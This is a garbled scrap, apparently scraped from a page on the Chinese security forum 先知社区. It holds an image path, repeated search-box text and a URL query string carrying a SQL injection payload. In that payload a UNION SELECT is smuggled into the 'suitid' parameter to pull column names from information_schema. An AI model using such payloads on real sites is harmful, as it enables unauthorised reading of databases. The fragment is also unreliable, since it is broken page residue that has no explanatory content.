 containdiv=inputdate&month=12&suitid=1 union select
1,2,3,4,5,6,7,b.column_name from information_schema.tables a join
information_schema.columns b join information_schema.columns c where
1=1#&year=2020
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Waiting
先知社区